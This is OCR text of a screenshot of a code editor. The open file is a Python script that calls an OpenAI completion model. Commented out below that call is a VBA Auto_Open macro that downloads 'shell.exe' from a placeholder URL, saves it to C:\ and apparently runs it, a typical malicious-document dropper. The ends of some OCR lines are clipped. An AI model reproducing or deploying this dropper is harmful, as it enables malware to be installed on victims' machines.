 File Edit Selection View Go Run ...
Search
macro.py
test-openai.py
steps.md
Preview steps.md
1
C: > Users > colli > Downloads > test-openai.py > ...
6 # # list models
7 # models = openai.Model.list()
8
9 # # print the first model's id
10 # print(models)
11 model_id="code-davinci-002"
12
13 completion = openai.Completion.create(model=model_id, prompt="python")
14
15 print(completion)
16
17 # Sub Auto_Open()
18 #     Dim URL As String
19 #     Dim WinHttpReq As Object
20 #     Dim stdOut As String
21
22 #     URL = "https://yourwebsite.com/shell.exe"
23
24 #     Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
25 #     WinHttpReq.Open "GET", URL, False
26 #     WinHttpReq.Send
27
28 #     stdOut = WinHttpReq.responseBody
29 #     Set oStream = CreateObject("ADODB.Stream")
oStream.Open
tream.Type = 1
eam.Write stdOut
am.SaveToFile "C:\shell.exe", 2
m.Close
"C:\shell.exe"
0
Ln 26, Col 22 Spaces: 4 UTF-8 CRLF Python 3.9.5 64-bit